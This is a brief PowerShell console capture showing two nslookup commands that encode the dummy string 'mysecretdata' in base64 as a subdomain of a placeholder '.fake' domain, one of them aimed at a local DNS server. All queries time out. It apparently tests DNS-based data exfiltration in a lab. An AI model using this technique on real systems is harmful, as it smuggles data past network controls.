 Administrator: Windows PowerShell
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> nslookup bXlzZWNyZXRkYXRh.abc.fake 192.168.1.40
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.1.40
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
*** Request to UnKnown timed-out
PS C:\Windows\system32> nslookup bXlzZWNyZXRkYXRh.fake
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.1.40
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
*** Request to UnKnown timed-out
PS C:\Windows\system32>